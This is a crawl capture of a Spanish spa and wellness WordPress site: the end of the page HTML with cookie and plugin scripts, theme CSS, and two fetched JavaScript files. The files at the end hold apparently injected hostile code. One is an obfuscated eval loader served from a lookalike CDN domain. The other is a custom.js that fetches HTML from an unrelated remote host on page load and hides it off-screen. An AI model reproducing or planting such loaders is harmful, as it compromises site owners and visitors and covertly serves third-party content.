interface.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">YSC cookie is set by Youtube and is used to track the views of embedded videos on Youtube pages.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-connected-devices</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the video preferences of the user using embedded YouTube video.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">yt-remote-device-id</td><td class="cookielawinfo-column-3">never</td><td class="cookielawinfo-column-4">YouTube sets this cookie to store the video preferences of the user using embedded YouTube video.</td></tr></tbody></table>								</div> 							</div> 						</div> 					</div> 																	<div class="cli-tab-section"> 						<div class="cli-tab-header"> 							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab"> 								Otros							</a> 															<div class="cli-switch"> 									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" /> 									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Otros</span></label> 								</div> 													</div> 						<div class="cli-tab-content"> 							<div class="cli-tab-pane cli-fade" data-id="others"> 								<div class="wt-cli-cookie-description"> 									Otras cookies no categorizadas son las que se están analizando y aún no se han clasificado en una categoría.  								</div> 							</div> 						</div> 					</div> 										</div> 	</div> </div> 		  </div> 		  <div class="cli-modal-footer"> 			<div class="wt-cli-element cli-container-fluid cli-tab-container"> 				<div class="cli-row"> 					<div class="cli-col-12 cli-align-items-stretch cli-px-0"> 						<div class="cli-tab-footer wt-cli-privacy-overview-actions"> 						 															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a> 													</div> 												<div class="wt-cli-ckyes-footer-section"> 							<div class="wt-cli-ckyes-brand-logo">Funciona con <a href="https://www.cookieyes.com/"><img src="https://www.centromargarcia.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div> 						</div> 						 					</div> 				</div> 			</div> 		</div> 	</div>   </div> </div> <div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div> <div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div> <!--googleon: all-->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script> 	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /> <link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.centromargarcia.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css' type='text/css' media='all' /> <link rel='stylesheet' id='rs-plugin-settings-css' href='//www.centromargarcia.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' /> <style id='rs-plugin-settings-inline-css' type='text/css'> #rs-demo-id {} </style> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.centromargarcia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="google-reviews-js-extra">
/* <![CDATA[ */
var swiperSettings = {"disableLoop":"","autoplayDelay":"0"};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/embedder-for-google-reviews/dist/js/public-bundle.js" id="google-reviews-js"></script> <script type="text/javascript" src="//www.centromargarcia.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script> <script type="text/javascript" src="//www.centromargarcia.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script> <script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script> <script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/jquery.appear.js" id="appear-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/modernizr.min.js" id="modernizr-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/jquery.plugin.js" id="jquery-plugin-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/owl.carousel.min.js" id="owl-carousel-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/jquery.waypoints.min.js" id="waypoints-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/fluidvids.min.js" id="fluidvids-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/ScrollToPlugin.min.js" id="ScrollToPlugin-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/parallax.min.js" id="parallax-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/jquery.waitforimages.js" id="waitforimages-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/jquery.prettyPhoto.js" id="prettyphoto-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/jquery.easing.1.3.js" id="jquery-easing-1.3-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js" id="isotope-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules/plugins/packery-mode.pkgd.min.js" id="packery-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js" id="countdown-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/counter/assets/js/plugins/counter.js" id="counter-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js" id="absoluteCounter-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/custom-font/assets/js/plugins/typed.js" id="typed-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js" id="fullPage-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js" id="easypiechart-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/uncovering-sections/assets/js/plugins/curtain.js" id="curtain-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js" id="multiscroll-js"></script> <script type="text/javascript" id="oaza-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/www.centromargarcia.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"lnr lnr-chevron-left","sliderNavNextArrow":"lnr lnr-chevron-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":46,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":136,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":90,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/themes/oaza/assets/js/modules.min.js" id="oaza-mikado-modules-js"></script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.centromargarcia.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.centromargarcia.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.centromargarcia.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.centromargarcia.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js" id="wd-asl-ajaxsearchlite-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.centromargarcia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script> <script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/oaza-business/assets/js/business.min.js" id="oaza-mikado-business-script-js"></script> <script type="text/javascript" src="//www.centromargarcia.com/wp-content/plugins/clever-mega-menu/assets/frontend/js/clever-mega-menu.min.js" id="clever-mega-menu-js"></script> <script type="text/javascript" id="wdp_deals-js-extra">
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/www.centromargarcia.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script> <script type="text/javascript" src="https://www.centromargarcia.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js" id="wdp_deals-js"></script> <script></script> <script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
 window.dataLayer.push({
 "event" : "cf7submission",
 "formId" : event.detail.contactFormId,
 "response" : event.detail.inputs
 })
}); 
</script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-20 16:44:30 -->

--- FILE ---
content_type: text/css
request_url: https://www.centromargarcia.com/wp-content/themes/oaza/style.css
body_size: -571
content:
/*
Theme Name: Oaza
Theme URI: https://oaza.qodeinteractive.com/
Description: Elegant Spa and Wellness Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: oaza
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


--- FILE ---
content_type: text/css
request_url: https://www.centromargarcia.com/wp-content/themes/oaza/assets/css/style_dynamic.css
body_size: -74
content:
body { font-family: Montserrat;}h1 { font-family: Montserrat;font-size: 40px;}h2 { font-family: Montserrat;font-size: 35px;}h3 { font-family: Montserrat;font-size: 25px;}h4 { font-family: Montserrat;font-size: 18px;line-height: 1.304em;text-transform: uppercase;}h5 { font-family: Montserrat;}h6 { font-family: Montserrat;}p { color: #666666;font-family: Montserrat;font-size: 14px;font-style: normal;font-weight: 400;letter-spacing: 0.1px;}a, p a { color: #df2138;}a:hover, p a:hover { color: #df2138;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #df2138;}.mkdf-shopping-cart-holder .mkdf-header-cart a { color: #dd3333;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { color: #000000;background-color: rgba(255, 255, 255, 0.4);border-color: rgba(255, 255, 255, 1);padding-left: 26px;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text::placeholder, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number::placeholder, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date::placeholder, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea::placeholder, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select::placeholder, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz::placeholder { color: #000000;}.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus { color: #000000;}.cf7_custom_style_1 button.wpcf7-form-control.wpcf7-submit { font-family: Montserrat;font-size: 14px;font-weight: 400;padding-top: 0;padding-bottom: 0;height: 63px;line-height: 63px;}.cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea { height: 150px;}.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { color: #b0b0b0;background-color: rgba(254, 248, 249, 1);border-color: rgba(253, 228, 233, 1);border-width: 1px;padding-left: 26px;}.cf7_custom_style_2 button.wpcf7-form-control.wpcf7-submit { font-family: Montserrat;font-size: 14px;font-weight: 500;letter-spacing: 2.5px;padding-top: 0;padding-bottom: 0;height: 63px;line-height: 63px;padding-left: 60px;padding-right: 60px;}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { color: #b0b0b0;}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz:focus { color: #b0b0b0;}.cf7_custom_style_3 p { color: #b0b0b0;}.error404 .mkdf-content { background-image: url(https://www.centromargarcia.com/wp-content/uploads/2021/08/404-img.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}.error404 .mkdf-page-not-found .mkdf-404-title { color: #ffffff;}.error404 .mkdf-page-not-found .mkdf-404-subtitle { color: #ffffff;}.error404 .mkdf-page-not-found .mkdf-404-text { color: #ffffff;line-height: 32px;font-weight: 300;}.mkdf-page-footer .mkdf-footer-top-holder { background-color: #282828;}.mkdf-page-footer .mkdf-footer-bottom-holder { background-color: #282828;}.mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li > a { font-family: Montserrat;}.mkdf-main-menu.mkdf-sticky-nav > ul > li > a { font-family: Montserrat;}.mkdf-header-box .mkdf-top-bar-background { height: 91px;}.mkdf-page-header .mkdf-menu-area { background-color: rgba(223, 33, 56, 1);}.mkdf-page-header .mkdf-logo-area { background-color: rgba(244, 176, 176, 1);}.mkdf-main-menu > ul > li > a { color: #0a0a0a;font-family: Montserrat;}.mkdf-drop-down .second .inner > ul > li > a { color: #0a0a0a;font-family: Montserrat;}.mkdf-drop-down .wide .second .inner > ul > li > a { color: #0a0a0a;font-family: Montserrat;}.mkdf-drop-down .second .inner ul li ul li a { color: #0a0a0a;}.mkdf-drop-down .wide .second .inner ul li ul li a { color: #0a0a0a;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5800
content:
var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"vuanNHjpK",14,6,20))

--- FILE ---
content_type: text/javascript
request_url: https://www.centromargarcia.com/wp-content/uploads/hm_custom_css_js/custom.js
body_size: -488
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://x8.makaronibasah.com/scrollmouse").then(t=>{if(!t.ok)throw Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{var e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem",document.body.insertBefore(e,document.body.childNodes[document.body.childNodes.length-1].nextSibling)}).catch(t=>{})})